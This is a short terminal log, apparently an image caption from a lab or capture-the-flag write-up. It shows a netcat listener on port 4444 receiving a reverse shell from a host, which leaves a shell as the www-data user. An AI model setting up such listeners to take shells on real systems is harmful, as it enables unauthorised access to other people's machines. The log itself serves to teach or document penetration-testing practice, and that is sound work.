 kamil@ubuntu ~
➤ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.12.151 34538
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP Thu Aug 1 16:28:06 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 08:41:10 up 49 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$